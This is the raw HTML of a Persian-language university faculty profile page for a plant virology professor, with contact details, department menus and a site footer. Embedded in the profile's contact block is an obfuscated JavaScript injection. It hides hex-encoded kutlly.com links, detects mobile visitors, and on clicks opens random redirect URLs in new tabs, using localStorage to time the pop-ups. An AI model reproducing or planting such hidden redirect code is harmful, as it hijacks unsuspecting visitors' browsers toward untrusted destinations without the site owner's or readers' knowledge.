<div class="fl-col-group fl-node-5cd2767e2762b fl-col-group-nested" data-node="5cd2767e2762b">
			<div class="fl-col fl-node-5cd2767e2780d" data-node="5cd2767e2780d">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-blog-posts fl-node-5cd676fedaea9" data-node="5cd676fedaea9">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-blog-posts uabb-blog-posts-grid uabb-post-grid-1 ">
		<div class="uabb-blog-posts-col-1 uabb-post-wrapper  ">
		<div class="uabb-blog-posts-shadow clearfix">

			<div class="uabb-blog-post-inner-wrap uabb-thumbnail-position-top  uabb-empty-img">
			<div class="uabb-blog-post-content">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://agri.vru.ac.ir/personnel/%d8%a7%d8%ad%d9%85%d8%af-%d8%ad%d8%b3%db%8c%d9%86%db%8c" content="احمد حسینی" /><meta itemprop="datePublished" content="2019-05-13" /><meta itemprop="dateModified" content="2024-09-15" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="دانشکده کشاورزی دانشگاه ولی عصر (عج)"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://agri.vru.ac.ir/author/vru-admin" /><meta itemprop="name" content="vru_admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://agri.vru.ac.ir/wp-content/uploads/2019/05/hosseini_ahmad.jpg" /><meta itemprop="width" content="480" /><meta itemprop="height" content="480" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
<div class="uabb-post-thumbnail   uabb-blog-post-section">
	<img width="480" height="480" src="https://agri.vru.ac.ir/wp-content/uploads/2019/05/hosseini_ahmad.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" srcset="https://agri.vru.ac.ir/wp-content/uploads/2019/05/hosseini_ahmad.jpg 480w, https://agri.vru.ac.ir/wp-content/uploads/2019/05/hosseini_ahmad-150x150.jpg 150w, https://agri.vru.ac.ir/wp-content/uploads/2019/05/hosseini_ahmad-300x300.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" />
</div>

<p>  </p>
<h6 class="uabb-post-heading uabb-blog-post-section">احمد حسینی</h6>
    
    <h5 class="uabb-person-detail">
        سمت : <span class="uabb-job-label">  هیات علمی گروه گیاهپزشکی  </span><br>
        <span class="uabb-job-education"> دکتری بیماری‌شناسی گیاهی - ویروس شناسی - دانشيار </span><br>
        <!--span class="uabb-education-label"> دکتری بیماری‌شناسی گیاهی - ویروس شناسی - دانشيار </span-->
    </h5>
    <span class="uabb-job-label"> <p>تلفن: ۰۳۴۳۱۳۱۲۰۳۴</p>
<p>ایمیل: hosseini<span dir="RTL"> </span>AT vru.ac.ir</p>
<p><a href="https://profile.vru.ac.ir/~hosseini"><strong><span style="color: #0000ff;">وب سایت</span></strong></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x61\x46\x68\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x4c\x44\x58\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x41\x4d\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x61\x62\x73\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6c\x61\x67\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x42\x52\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x76\x6c\x79\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x70\x6b\x6f\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x4e\x6f\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x62\x71\x71\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
 </span>
    
    
    <div class="uabb-person-social">
        
        
        
        
        
        
        
        
    </div>
    
</div>
			</div>
		</div>
	</div>
		</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cd2767e27859 fl-col-small" data-node="5cd2767e27859">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-widget fl-node-5cd276bc9252f" data-node="5cd276bc9252f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_nav_menu"><div class="menu-plant-container"><ul id="menu-plant" class="menu"><li id="menu-item-26295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26295"><a href="https://agri.vru.ac.ir/plant">معرفی گروه</a></li>
<li id="menu-item-26300" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-26286 current_page_item menu-item-26300"><a href="https://agri.vru.ac.ir/plant-group-manager" aria-current="page">مدیر گروه</a></li>
<li id="menu-item-26299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://agri.vru.ac.ir/plant-faculty-members">اعضای هیات علمی</a></li>
<li id="menu-item-26298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://agri.vru.ac.ir/plant-lab">آزمایشگاه‌های گروه</a></li>
<li id="menu-item-26619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26619"><a href="https://agri.vru.ac.ir/experts-plant">کارشناسان گروه</a></li>
<li id="menu-item-27195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27195"><a href="https://agri.vru.ac.ir/plant-field-2">رشته و گرایش‌های گروه</a></li>
<li id="menu-item-27142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27142"><a href="https://agri.vru.ac.ir/plant-chart">برنامه درسی و زمان بندی ارائه دروس</a></li>
</ul></div></div></div>
	</div>
</div>
	</div>
</div>
	</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cd6726e2807c" data-node="5cd6726e2807c">
			<div class="fl-col fl-node-5cd6726e28251" data-node="5cd6726e28251">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-creative-link fl-node-5cd6726e27f58" data-node="5cd6726e27f58">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-cl-wrap">
	<ul class="uabb-cl-ul">
			<li class="uabb-creative-link uabb-cl-style18 ">
			<h6 class="uabb-cl-heading">
				<a href="https://agri.vru.ac.ir/plant-production/" target="_self"  data-hover="ژنتیک و تولید گیاهی"><span data-hover="ژنتیک و تولید گیاهی">ژنتیک و تولید گیاهی</span></a>
			</h6>
		</li>
					<li class="uabb-creative-link uabb-cl-style18 ">
			<h6 class="uabb-cl-heading">
				<a href="https://agri.vru.ac.ir/Water-Science" target="_self"  data-hover="علوم و مهندسی آب"><span data-hover="علوم و مهندسی آب">علوم و مهندسی آب</span></a>
			</h6>
		</li>
					<li class="uabb-creative-link uabb-cl-style18 ">
			<h6 class="uabb-cl-heading">
				<a href="https://agri.vru.ac.ir/Horticulture" target="_self"  data-hover="علوم و مهندسی باغبانی"><span data-hover="علوم و مهندسی باغبانی">علوم و مهندسی باغبانی</span></a>
			</h6>
		</li>
					<li class="uabb-creative-link uabb-cl-style18 ">
			<h6 class="uabb-cl-heading">
				<a href="https://agri.vru.ac.ir/Soil-Science" target="_self"  data-hover="علوم و مهندسی خاک"><span data-hover="علوم و مهندسی خاک">علوم و مهندسی خاک</span></a>
			</h6>
		</li>
					<li class="uabb-creative-link uabb-cl-style18 ">
			<h6 class="uabb-cl-heading">
				<a href="https://agri.vru.ac.ir/Plant" target="_self"  data-hover="گیاهپزشکی"><span data-hover="گیاهپزشکی">گیاهپزشکی</span></a>
			</h6>
		</li>
				</ul>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5c03a0a2092d5" data-node="5c03a0a2092d5">
			<div class="fl-col fl-node-5c03a0a209416" data-node="5c03a0a209416">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-separator fl-node-5c03a0a209214" data-node="5c03a0a209214">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-14 fl-builder-global-templates-locked" data-post-id="14" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div id="footer-row1" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5bdeec138b778 footer-row1" data-node="5bdeec138b778">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5bdeec138b664 fl-col-group-custom-width" data-node="5bdeec138b664">
			<div class="fl-col fl-node-5bdeec138b69b fl-col-small footer-about" data-node="5bdeec138b69b">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-heading fl-node-5be696f4bb18b" data-node="5be696f4bb18b">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-right">

		<h2 class="heading-title">

			
			<span class="title-text pp-primary-title">درباره ما</span>
			
			
		</h2>

	</div>
			<div class="pp-heading-separator line_only pp-right">

						
							<span class="pp-separator-line"></span>
			
			
		</div>
		<div class="pp-sub-heading">
		<p style="text-align: justify;">دانشكده‌ كشاورزي‌ دانشگاه‌ ولی‌عصر (عج) رفسنجان درسال‌ <span dir="ltr">1370</span> با هدف‌ تأمين‌ نيروي‌ انساني‌ متخصص‌ و ماهر در گرایش<span dir="LTR">‎</span>های مختلف ‌كشاورزي‌ تاسيس‌ شد. هدف‌ كلي‌ تأسيس‌ چنين‌ دانشكده‌اي‌ در استان کرمان تأمين‌ نيروي‌ انساني‌ در سطح‌ كارشناسي‌، كارشناسي‌ ارشد و دكتري‌ جهت‌ پيشبرد فعاليت‌هاي‌ برنامه‌ ريزي‌، توليد، تبديل‌، نگهداري‌ محصولات‌ كشاورزي‌ و مواد غذايي‌ براي‌ جمعيت‌ روزافزون‌ كشور و به خصوص استان کرمان بوده‌ است‌.</p>	</div>

	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5bdeec138b6d2 fl-col-small footer-link" data-node="5bdeec138b6d2">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-heading fl-node-5bdeec138b8b1" data-node="5bdeec138b8b1">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-right">

		<h2 class="heading-title">

			
			<span class="title-text pp-primary-title">دانشگاه ولی‌عصر (عج)</span>
			
			
		</h2>

	</div>
			<div class="pp-heading-separator line_only pp-right">

						
							<span class="pp-separator-line"></span>
			
			
		</div>
		<div class="pp-sub-heading">
			</div>

	</div>
	</div>
</div>
<div class="fl-module fl-module-pp-advanced-menu fl-node-5be6965f169f1" data-node="5be6965f169f1">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default">
   	   <div class="pp-clear"></div>

		
	   	<ul id="menu-useful-links" class="menu pp-advanced-menu-vertical pp-toggle-arrows"><li id="menu-item-25107" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://vru.ac.ir/"><span class="menu-item-text">وب سایت دانشگاه</span></a></li>
<li id="menu-item-25108" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://education.vru.ac.ir/"><span class="menu-item-text">معاونت آموزشی</span></a></li>
<li id="menu-item-25110" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://student.vru.ac.ir/"><span class="menu-item-text">معاونت دانشجویی</span></a></li>
<li id="menu-item-25553" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://cul.vru.ac.ir"><span class="menu-item-text">معاونت فرهنگی و اجتماعی</span></a></li>
<li id="menu-item-25109" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://research.vru.ac.ir/"><span class="menu-item-text">معاونت پژوهش و فناوری</span></a></li>
</ul>
		</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5bdeec138b709 fl-col-small footer-contact" data-node="5bdeec138b709">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-heading fl-node-5bdeec138b876" data-node="5bdeec138b876">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-right">

		<h2 class="heading-title">

			
			<span class="title-text pp-primary-title">اطلاعات تماس</span>
			
			
		</h2>

	</div>
			<div class="pp-heading-separator line_only pp-right">

						
							<span class="pp-separator-line"></span>
			
			
		</div>
		<div class="pp-sub-heading">
		<p style="text-align: right;"><span style="color: #ffcc00;">نشانی :</span> رفسنجان، میدان امام خمینی، دانشگاه ولی‌عصر(عج)<a href="https://www.google.com/maps/dir/Current+Location/30.386465, 55.924070"> (مسیریابی)</a></p><p style="text-align: right;"><span style="color: #ffcc00;">تلفن : </span><span style="color: #ffcc00;"><span style="color: #ffffff;"> <strong>31312041-034</strong><strong> </strong></span></span><br /><span style="color: #ffcc00;">پست الکترونیک :</span> agri AT vru.ac.ir</p>	</div>

	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5bdeec138b5be footer-row-2" data-node="5bdeec138b5be">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5bdeec138b5f5" data-node="5bdeec138b5f5">
			<div class="fl-col fl-node-5bdeec138b62d" data-node="5bdeec138b62d">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-html fl-node-5bdeec138b7af footer-power-by" data-node="5bdeec138b7af">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<p>کلیه حقوق این وب سایت متعلق به دانشگاه ولی عصر رفسنجان می باشد.</p>
<div class="dadevarzan-powered-by">
                    <span class="dadevarzan-powered-links">طراحی سایت دانشگاهیبا  
                        <a href="https://www.dadevarzan.com/" target="_blank">شرکت داده ورزان</a>&nbsp;
                    </span>
                    <svg version="1.1" id="dv_power_by_layer_1" class="power-by-image-container" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                         x="0px" y="0px" width="534.525px" height="155.305px" viewBox="0 0 534.525 155.305" enable-background="new 0 0 534.525 155.305"
                         xml:space="preserve">
                    <path class="dv-logo dv-dadevarzan" d="M332.087,62.928c22.708-0.618,38.415,0.518,51.692,8.843c4.035,2.53,8.203,6.484,10.525,10.704
                        c0.396,0.719,1.929,3.158,2.807,6.748c0.546,0,1.325,0,1.871,0c0-0.078,0-0.155,0-0.233c0.078,0,0.156,0,0.234,0
                        c0-8.531,0-17.298,0-25.829c9.121,0,18.011,0.234,27.132,0.234c6.661,0,13.586-0.187,18.478,1.629
                        c0-12.951-0.234-26.14-0.234-39.092c2.005-0.711,3.816-1.612,6.081-2.327c0,14.503,0,29.009,0,43.512
                        c2.832,1.127,5.635,3.026,7.851,4.948c5.194,4.503,8.777,11.017,11.095,18.322c0.234,1.551,0.468,3.103,0.702,4.654
                        c0.72,3.022,1.264,7.87,0.468,11.402c-0.672,2.981-0.838,5.434-2.105,8.842c-0.691,1.858-1.718,3.433-2.573,5.584
                        c1.073-0.573,10.326-5.864,11.695-6.748c0-33.968,0-68.181,0-102.149c1.948-0.887,3.319-1.563,5.847-2.327
                        c0,17.837,0,35.914,0,53.751c6.157-0.067,14.502-0.612,19.881,0.465c14.124,2.828,21.557,8.935,27.132,20.011
                        c2.444,4.857,4.759,15.901,3.509,23.036c-0.731,4.171-1.757,7.905-3.275,11.401c-4.949,11.401-15.558,17.113-27.6,23.968
                        c-5.051,2.875-20.16,11.859-22.204,13.037c-0.936,0-11.634-0.007-11.478-0.007c3.078-1.906,27.793-16.113,35.319-20.708
                        c5.887-3.594,11.802-7.153,16.373-12.102c4.307-4.663,4.519-7.072,5.847-11.169c0.39-2.016,0.78-4.033,1.169-6.05
                        c0.868-3.932-0.128-10.117-0.936-12.798c-3.693-12.264-10.778-19.612-22.922-22.338c-5.7-1.28-13.864-0.943-20.583-0.932
                        c0,8.298,0,16.833,0,25.131c8.928-0.036,16.12-1.524,19.044,4.834c0.677,1.473,0.866,3.868,0.136,5.637
                        c-1.396,3.382-4.732,4.231-7.719,6.05c-5.005,3.047-75.891,43.644-77.186,44.443c-4.132,0-7.797,0-11.929,0c0-0.078,0-0.155,0-0.233
                        c0.078,0,0.156,0,0.234,0c2.304-1.265,40.097-23.456,42.804-25.13c4.774-2.953,8.765-7.305,11.695-12.099
                        c1.902-3.113,2.821-7.185,3.742-11.169c1.485-6.42-0.294-14.357-2.105-18.616c-3.835-9.018-9.789-14.515-19.647-17.684
                        c-4.254-1.368-9.668-1.163-15.203-1.163c-7.64,0-15.048,0-22.688,0c0,8.298,0,16.833,0,25.131c6.86,0,13.489,0,20.349,0
                        c3.137,0,7.427-0.516,9.824,0.465c2.09,0.855,4.055,3.047,4.678,5.352c0.632,2.337-0.371,5.109-1.17,6.282
                        c-1.269,1.866-73.081,42.134-77.654,44.908c-1.946,1.181-5.019,3.254-7.223,3.956c-1.715,0-12.522,0.349-16.167-0.465
                        c-10.527-2.351-18.449-6.628-23.858-13.961c-1.699-2.303-3.332-4.867-4.678-7.446c-0.574-1.1-0.821-3.103-1.871-3.723
                        c-1.396,2.043-37.481,25.233-38.593,25.595c-3.976,0-7.953,0-11.929,0c0-0.078,0-0.155,0-0.233c0.078,0,0.156,0,0.234,0
                        c1.298-1.18,42.661-23.346,52.393-37.229c2.462-3.512,4.543-7.362,5.847-12.1c2.078-7.546-0.97-17.412-3.742-21.872
                        c-4.028-6.48-10.323-11.113-18.478-13.496c-4.182-1.222-11.012-1.038-14.969,0.233c-10.238,3.287-16.518,9.602-20.115,19.545
                        c-1.517,4.192-1.822,10.896-0.702,15.59c0.818,3.426,2.381,6.384,3.976,9.075c3.558-1.644,10.419-4.919,12.205-8.163
                        c0.598-1.086,1.587-2.3,1.126-6.03c-1.2,0.284-3.036-0.032-3.463-0.28c-5.01-2.907-3.298-8.223,0.423-10.191
                        c1.403-0.838,3.212-0.121,4.21,0.465c2.894,1.701,7.192,6.756,4.444,15.124c-1.011,3.079-3.027,6.407-5.38,8.144
                        c-3.975,2.934-66.986,38.469-72.508,41.651c-0.358-0.022-8.002-0.037-12.055-0.037c0.197,0.002,64.274-36.95,65.674-37.862
                        c-0.828-1.524-2.231-3.965-3.097-6.079c-1.289-3.144-2.674-10.685-2.045-16.124c0.263-2.272,1.064-4.493,1.343-6.679
                        c-0.078,0-114.256,65.498-116.481,66.781c-4.619,0-11.069-0.076-12.003-0.037c1.733-0.993,86.017-49.183,87.085-49.991
                        c0-10.315,0-20.866,0-31.181c-0.078,0-0.156,0-0.234,0c-1.316,1.17-142.214,80.67-143.145,80.975c-1.637,0-1.638,0-3.275,0
                        c-3.986,0.001-9.083,0.568-12.63-0.233c-0.936,0-1.871,0-2.807,0c-3.208-0.733-6.57-0.864-9.59-1.862
                        c-13.512-4.462-23.671-12.455-30.626-23.418c-2.752-4.339-4.589-9.216-6.31-14.49c-2.824-8.652-2.706-21.939-0.02-30.035
                        C7.87,67.742,18.279,56.205,34.802,49.433c3.212-1.317,6.781-1.912,10.292-2.792c1.793-0.155,3.587-0.31,5.38-0.465
                        c1.104-0.396,2.467-1.996,3.488-2.625c2.692-1.659,5.832-2.659,9.376-3.192c5.295-0.797,10.299,0.307,12.864,1.394
